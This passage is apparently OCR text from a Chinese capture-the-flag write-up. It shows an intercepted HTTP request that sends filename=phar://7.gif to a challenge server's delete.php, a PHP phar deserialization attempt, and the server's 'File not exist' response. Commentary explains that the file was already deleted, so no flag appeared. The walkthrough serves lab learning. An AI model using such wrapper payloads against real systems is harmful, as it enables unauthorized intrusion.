 Request
Pretty Raw \n Actions
1 POST /delete.php HTTP/1.1
2 Host: ed8dd5b2-1429-43d7-bf6d-69fbbf0430b2.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21
10 Origin:
http://ed8dd5b2-1429-43d7-bf6d-69fbbf0430b2.node3.buuoj.cn
11 Connection: close
12 Referer:
http://ed8dd5b2-1429-43d7-bf6d-69fbbf0430b2.node3.buuoj.cn/index.
php
13 Cookie: UM_distinctid=
1776d4fcf66392-04befa3ed6fec3-4c3f217f-144000-1776d4fcf678b0;
PHPSESSID=45d66e0c3f10a96b5cf6a8bcc9722ce9
14
15 filename=phar://7.gif
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 18 Jun 2021 14:22:16 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 42
11
12 {
"success":false,
"error":"File not exist"
}
这里的文件不存在指的是filename参数的赋
值：phar://7.gif这个文件
第二步：添加了phar://伪协议想要进行读取，但是在第一步已
经将7.gif删除掉了，所以phar://读取不到内容，没有出现flag。